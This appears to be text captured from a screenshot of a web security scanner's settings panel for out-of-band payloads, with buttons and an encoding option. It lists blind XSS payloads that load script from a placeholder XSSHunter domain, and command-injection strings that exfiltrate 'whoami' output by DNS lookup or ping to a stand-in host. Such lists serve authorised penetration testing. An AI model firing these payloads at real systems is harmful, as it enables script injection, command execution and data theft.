 Out-of-band Payloads
Add payloads to ActiveScanner that interact with out-of-bound services (e.g., XSSHunter)
Paste
Load...
Remove
Clear
"><script src=https://mydomain.xss.ht></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://mydomain.xss.ht\';document.body.appendChild(a)')
<script>$.getScript("//mydomain.xss.ht")</script>
|| nslookup `whoami`.mydomain.com
`ping mydomain.com`
Add
Payload Encoding:
Both